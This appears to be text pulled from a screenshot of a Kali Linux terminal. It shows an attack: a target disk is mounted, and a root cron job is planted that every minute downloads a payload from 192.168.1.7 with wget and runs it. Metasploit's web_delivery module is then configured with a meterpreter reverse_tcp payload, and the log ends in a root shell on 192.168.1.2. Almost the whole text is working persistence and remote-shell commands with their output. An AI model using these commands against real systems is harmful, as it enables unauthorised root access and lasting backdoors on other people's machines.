 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
vhci
vhost-net
vmci
zero
mount /dev/sda1 /hack
ls /hack
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
echo '* * * * * wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./
KdwGEmVm& disown' >> /hack/var/spool/cron/root
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 6
target => 6
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Using URL: http://0.0.0.0:8080/kvMOwncGb
[*] Local IP: http://192.168.1.7:8080/kvMOwncGb
[*] Server started.
[*] Run the following command on the target machine:
wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./KdwGEmVm& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.1.2 web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.2:28112) at 2021-02-20 00:15:35 +0800
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root @ ubuntu (uid=0, gid=0, euid=0, egid=0)
meterpreter >
DOTNET
MALWARE
DDOS
VIRUS
REEBUF